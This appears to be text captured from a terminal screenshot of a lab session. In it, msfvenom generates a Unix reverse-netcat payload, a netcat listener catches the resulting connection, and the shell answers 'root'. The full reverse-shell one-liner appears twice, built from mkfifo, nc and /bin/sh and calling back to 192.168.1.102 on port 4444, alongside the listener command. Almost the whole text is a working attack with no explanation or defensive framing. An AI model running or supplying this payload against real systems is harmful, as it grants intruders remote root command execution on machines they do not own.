 tmux
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root at sakura in ~ using
msfvenom -p cmd/unix/reverse_netcat  lhost=192.168.1.102 lport=4444
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the
 payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 95 bytes
mkfifo /tmp/npkto; nc 192.168.1.102 4444 0</tmp/npkto | /bin/sh >/tmp/npkto
 2>&1; rm /tmp/npkto
root at sakura in ~ using
root@sakura:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.102] 48770
whoami
root
root@sakura:~# mkfifo /tmp/npkto; nc 192.168.1.102 4444 0</tmp/npkto | /bin
/sh >/tmp/npkto 2>&1; rm /tmp/npkto
[0] 0:nc* "sakura" 22:32 28-5月 -19